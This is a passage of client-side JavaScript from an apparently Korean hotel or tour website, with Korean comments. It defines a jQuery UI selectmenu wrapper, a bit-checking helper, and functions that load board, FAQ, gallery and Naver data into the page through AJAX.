		to_dialog.iframe(url,title,w,h,true,true,'no');
	}

	//jquery ui selectbox layer
	// 151124 박건호 - 이벤트를 레이어에도 복사해와서 바인딩
	// 151124 박건호 - 레이어를 움직여도 원본셀렉터박스값이 변경되도록 변경
	function select_layer(obj, classnm, option){
		if(!obj) return;

		$(obj).each(function(){
			if(typeof(option)=='object') var $sel = $(this).selectmenu(option);
			else var $sel = $(this).selectmenu();

			$sel2 = $(this);

			//이벤트 재바인딩
			/*var ev = $(this).attr('onchange');
			if(ev){
				$(this).on( "selectmenuchange", function(event,ui){eval(ev);});
			}*/

			//제이쿼리 바인드된 이벤트까지 몽땅
			var eventobj = $._data($(this).get(0), "events" );
			if(typeof(eventobj.change)!='undefined'){
				$.each(eventobj.change ,function(key, val){
					$sel2.on("selectmenuchange", val);
				});
			}

			$sel2.on("selectmenuchange", function(event, ui){
				var v = ui.item.value;//선택된값을 원본으로 셋팅
				$(this).val(v);
			});

			//console.log($._data($(this).get(0), "events" ));

			var $layer = $sel.selectmenu("widget");
			var $options = $sel.selectmenu("menuWidget");

			if(classnm){
				$layer.addClass(classnm);
				$options.addClass(classnm+'_sub');
			}
		});
	}

	/**
	* 비트값 확인
	* @param value    10진수 값
	* @param bitDigit 비트번째
	* @returns true:1, false:0
	*/
	function intToBitDigitValue(value, bitDigit) {
		// 비트번째의 거듭제곱을 구함.
		var bitVal = Math.pow(2, bitDigit);
		value = parseInt(value, 10);

		// 입력된 값과 거듭제곱을 AND연산후
		// 결과 값이 거듭제곱과 같으면 비트값은 1, 틀리면 0
		if (parseInt((value & bitVal), 10) == bitVal) {
			return true;
		} else {
			return false;
		}
		
	}
	

	//아작스 게시판 리스트
	function ajax_cmm_load(BD_CD, HSEQ, MSEQ, PAGE, hotel_code){
		if(!BD_CD || !HSEQ) return;
		if(!MSEQ) MSEQ = "";
		if(!PAGE) PAGE = "1";
		
		if(BD_CD == "PREVIEW"){
			console.log('prev');
			var q = "BD_CD="+BD_CD+"&g_uid="+HSEQ+"&MSEQ="+MSEQ+"&page="+PAGE+"&d_uid="+hotel_code;
			$.post('../cmm/ajax_cmm_good.html',q,function(html){
				$("#introduction").html(html);
				$('html, body').animate({
					scrollTop: $("#introduction").offset().top
				}, 500);
			});
		} else {
			var q = "BD_CD="+BD_CD+"&h_seq="+HSEQ+"&MSEQ="+MSEQ+"&page="+PAGE+"&hotel_code="+hotel_code;
			$.post('../cmm/ajax_cmm.html',q,function(html){
				$("#introduction").html(html);
				$('html, body').animate({
					scrollTop: $("#introduction").offset().top
				}, 500);
			});
		}
		
		//ajax_loader('../cmm/ajax_cmm.html?'+param, 'introduction');
	}
	
	//아작스 게시판 리스트 (FAQ)
	function ajax_cmm_load_faq(BD_CD, HSEQ, MSEQ, PAGE, hotel_code){
		if(!BD_CD || !HSEQ) return;
		if(!MSEQ) MSEQ = "";
		if(!PAGE) PAGE = "1";
		var param = "BD_CD="+BD_CD+"&h_seq="+HSEQ+"&MSEQ="+MSEQ+"&page="+PAGE+"&hotel_code="+hotel_code;
		ajax_loader('../cmm/ajax_cmm_faq.html?'+param, 'introduction');
		$('html, body').animate({
			scrollTop: $("#introduction").offset().top
		}, 500);
	}

	
	//ajax 갤러리 슬라이드 페이지 연결
	function ajax_gallery_load(gallery,HSEQ){
		var param = "hseq="+HSEQ;
		ajax_loader('/hotel/ajax_gallery.html?'+param, 'introduction');
	}
	
	function ajax_data_naver(naver,HSEQ,hotel_nm){
		var param = "naver="+naver+"&hseq="+HSEQ+"&hotel_nm="+hotel_nm;
		ajax_loader('/hotel/ajax_naver_data.html?'+param, 'introduction');
	}

} // TourOffice_JS 닫기